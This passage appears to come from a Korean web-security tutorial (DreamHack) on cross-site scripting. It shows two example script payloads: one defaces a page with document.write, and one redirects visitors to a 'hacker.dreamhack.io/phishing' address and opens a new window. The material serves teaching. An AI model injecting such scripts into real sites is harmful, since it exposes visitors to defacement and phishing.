 2. 페이지 변조 공격 코드
JavaScript
복사 캡션
<script>
// 이용자의 페이지 정보에 접근.
document;
// 이용자의 페이지에 데이터를 삽입.
document.write("Hacked By DreamHack !");
</script>
3. 위치 이동 공격 코드
<script>
// 이용자의 위치를 변경.
// 피싱 공격 등으로 사용됨.
location.href = "http://hacker.dreamhack.io/phishing";
// 새 창 열기
window.open("http://hacker.dreamhack.io/")
</script>